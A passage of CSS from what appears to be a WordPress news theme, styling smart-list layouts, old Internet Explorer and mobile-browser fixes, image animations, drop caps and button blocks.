font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
color: #000000;
text-align: left;
width: 420px;
margin-top: 3px;
vertical-align: top;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 253px;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 100%;
text-align: center;
margin: 10px 0 10px 0;
padding-left: 10px;
padding-right: 10px;
}
}
.td_smart_list_4 .td-sml-figure {
float: right;
margin-left: 20px;
margin-bottom: 20px;
max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml-figure {
margin-left: 0;
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.td_smart_list_4 .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: right; }
}
@media (max-width: 767px) and (max-width: 767px) {
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: none;
}
}
.td_smart_list_4 .td-sml4-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
margin-top: 6px; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-caption {
text-align: center;
margin-right: auto;
margin-left: auto;
display: table;
float: none;
}
}
.td_smart_list_4 .td-sml4-description p {
font-size: 12px;
margin-top: 13px;
margin-bottom: 14px;
}
@media (max-width: 767px) {
.td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 760px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 500px;
}
}
@media (max-width: 767px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td-slide-smart-list-figure {
display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img { }
@media (max-width: 767px) {
.td-slide-smart-list-figure .td-sml4-link-to-image img {
width: auto;
}
}
.td-slide-smart-list-figure figcaption {
margin-top: 6px;
}
.td-number-and-title h2 {
margin-top: 0;
}
.td_smart_list_2 .td-item {
margin-bottom: 40px;
} .td_smart_list_5 .td-item {
margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
display: block;
}
.td_smart_list_5 .td-sml-figure {
position: relative;
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
position: absolute;
top: 0;
left: 0;
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
display: inline-block;
font-weight: bold;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 20px !important;
margin-bottom: 10px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-current-item-title {
margin-top: 15px !important;
}
}
.td_smart_list_5 .td-sml-caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
text-align: right;
color: #fff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
padding-right: 10px;
padding-bottom: 10px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-caption {
font-size: 10px;
line-height: 15px;
}
}
.td_smart_list_5 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
bottom: 0;
left: 0;
content: "";
display: block;
height: 150%;
width: 100%;
position: absolute;
z-index: -1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
.td_smart_list_5 figcaption div:empty {
display: none;
} .td_smart_list_6 {
position: relative;
z-index: 1;
clear: both;
margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 11px;
position: relative; }
.td_smart_list_6 .td-number-and-title h2 {
margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-number-and-title {
margin-bottom: 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-number-and-title {
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_6 .td-sml-current-item-nr {
display: inline-block;
font-weight: 600;
font-size: 21px;
line-height: 24px;
color: #fff;
padding: 6px 4px;
background-color: #000;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-nr {
margin-right: auto;
margin-left: auto;
margin-bottom: 10px;
display: table;
}
}
.td_smart_list_6 .td-sml-current-item-title {
display: inline-block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-sml-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
.td_smart_list_6 .td-sml-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 18px;
}
}
.td_smart_list_6 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_6 .td-smart-next {
margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
} .td_smart_list_7 {
position: relative;
margin-bottom: 21px;
clear: both;
}
.td_smart_list_7 .td-sml-current-item-title {
display: block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 0;
text-align: center;
width: 100%;
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_7 .td-sml-current-item-title {
font-size: 18px;
line-height: 24px;
}
}
@media (max-width: 767px) {
.td_smart_list_7 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination {
display: inline-block;
width: 100%;
position: absolute;
top: 0;
margin-bottom: 0; }
@media (max-width: 767px) {
.td_smart_list_7 .td-smart-list-pagination {
position: relative;
margin-top: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
position: relative;
display: inline-block;
margin-top: 14px; }
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-smart-list-pagination {
margin-bottom: 5px;
}
}
.td_smart_list_7 .td-item .td-item-title {
margin: 0 85px;
}
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-item-title {
margin: 0 5px;
}
}
.td_smart_list_7 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
text-align: left;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
} .td_smart_list_8 {
position: relative;
z-index: 1;
clear: both;
}
.td_smart_list_8 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 16px;
position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
font-weight: 600;
font-size: 20px;
line-height: 28px;
margin-bottom: 16px;
margin-top: 26px;
color: #000;
}
.td_smart_list_8 .td-sml-description {
margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
text-align: center;
border: 1px solid #ededed;
margin-bottom: 20px;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap {
margin-top: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
height: 30px;
padding: 0 35px 0 10px;
margin: 10px 0;
overflow: hidden;
background-color: #fff;
border: none;
box-shadow: none;
-webkit-appearance: none;
appearance: none;
outline: none;
font-family: 'Open Sans', arial, sans-serif;
max-width: 60%;
text-overflow: ellipsis;
cursor: pointer; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
text-align: center;
max-width: 70%;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
text-align: left;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
display: inline;
position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
content: '';
width: 0;
height: 0;
position: absolute;
top: 7px;
right: 16px;
z-index: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid black;
pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 18px;
margin: 0;
background-color: transparent !important;
color: inherit; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 6px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: none; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: inline;
top: 1px;
font-size: 16px;
position: relative;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
content: '\e802';
margin-right: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
content: '\e803';
margin-left: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
background-color: transparent !important;
color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
display: none;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
border-left: 1px solid #ededed;
margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
border-right: 1px solid #ededed;
margin-right: 3px;
}
@-moz-document url-prefix() {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
top: 9px;
}
}   .ie8 .td_smart_list_1 .td-iosSlider {
width: 100% !important;
height: 100% !important;
} .ie8 .td_smart_list_3 .td-iosSlider {
width: 100% ;
height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
position: relative;
top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
display: none;
} .ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: none;
}
@media screen and (max-width: 767px) {
.ie9 .td-menu-mob-open-menu .td-content-wrap {
left: 80%;
}
} .ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
border-radius: 0;
}
@media (min-width: 768px) {
.ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
.ie8 .td-trending-now-title,
.ie9 .td-trending-now-title,
.ie10 .td-trending-now-title,
.ie11 .td-trending-now-title {
font-size: 9px;
}
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
-webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
left: auto;
right: -118px;
}
@media (max-width: 1366px) {
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
right: -78px;
}
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 118px;
}
@media (max-width: 1366px) {
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 78px;
}
} .ie8 .td-pb-span12 {
width: 1021px;
}
.ie8 .td-pulldown-filter-list {
background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
border-right: 1px solid #222222;
}
.ie8 .alignleft {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .alignright {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie8 .td-search-background {
right: 100%;
}
.ie8 .td-search-opened .td-search-background {
right: 0;
}
.ie8 .td-live-theme-demos {
display: none;
}
.ie8 .td-trending-now-post {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie9 .td-search-background {
right: 100%;
}
.ie9 .td-search-opened .td-search-background {
right: 0;
} @media (min-width: 768px) {
.td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
top: -1px;
}
}
.td-md-is-chrome .td-next-prev-wrap i {
padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
position: relative;
} .td-md-is-android { }
.td-md-is-android #td-top-mobile-toggle i {
line-height: 58px;
padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 3px 15px 2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 2px 12px;
}
}
.td-md-is-android .td_block_mega_menu .td-post-category {
padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 23px; }
@media (max-width: 767px) {
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 26px;
}
}
.td-md-is-android.category .entry-title span {
padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
line-height: 20px;
}
.td-md-is-android .td-author-counters span {
padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
top: 19px;
}
.td-md-is-android .td-related-title a {
padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td-trending-now-title {
padding: 2px 15px 3px;
}
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
top: 2px;
}
.td-md-is-android .td-trending-now-title {
top: -5px; }
@media (max-width: 767px) {
.td-md-is-android .td-trending-now-title {
top: 0;
}
}
.td-md-is-android .td-next-prev-wrap i {
padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
display: none;
} .td-md-is-ios { }
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
display: none;
} .backstretch {
width: 100%;
height: 100%;
position: fixed;
z-index: -99999;
top: 0;
}
body .td-backstretch {
max-width: none;
opacity: 0;
transition: opacity 2s;
display: block;
}
body .td-stretch-width {
height: auto;
width: 100.03%;
margin: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
body .td-stretch-height {
position: relative;
height: 100%;
width: auto;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-background-link #td-outer-wrap {
cursor: pointer;
}
.td-background-link #td-outer-wrap .td-main-content-wrap {
pointer-events: none;
}
.td-background-link #td-outer-wrap .td-main-content-wrap .td-container {
pointer-events: auto;
}
.td-background-link .td-header-container,
.td-background-link .td-container {
cursor: auto;
}
.single_template_6.td-background-link #td-outer-wrap {
cursor: auto;
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
opacity: 0;
}
.td-animation-stack-type0-2 {
opacity: 1 !important;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56); }
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: scale(0.95);
}
.td-animation-stack-type1-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: translate(0px, 10px);
-webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption {
text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption {
text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption {
text-align: right;
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
text-align: right;
}
p.has-drop-cap[class*="dropcapp"]:first-letter {
float: left;
display: block;
font-size: 50px;
line-height: 56px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 2px 14px 4px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
}
p.has-drop-cap.dropcapp1:first-letter {
padding-left: 18px;
padding-right: 17px;
font-size: 40px;
border-radius: 70px;
}
p.has-drop-cap.dropcapp2:first-letter,
p.has-drop-cap.dropcapp3:first-letter {
background-color: transparent !important;
color: #4B4B4B;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
}
p.has-drop-cap.dropcapp3:first-letter {
font-weight: bold;
}
p.has-drop-cap.dropcapp4 {
margin-top: 40px;
}
p.has-drop-cap.dropcapp4:first-letter {
background-color: #000;
font-size: .85em;
line-height: 1;
color: #fff;
border-radius: 100px;
margin: -2px 15px 0 0;
padding: 9px 11px;
}
p.has-drop-cap.dropcapp4:after {
padding-top: 0;
}
p span.td_text_columns_two_cols {
display: block;
}
.td-post-content p.has-small-font-size {
font-size: 13px;
}
.td-post-content p.has-large-font-size {
font-size: 36px;
}
.td-post-content p.has-larger-font-size {
font-size: 42px;
}
.wp-block-button {
margin-bottom: 28px;
}
.wp-block-button .wp-block-button__link {
border-radius: 0;
cursor: pointer;
display: inline-block;
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
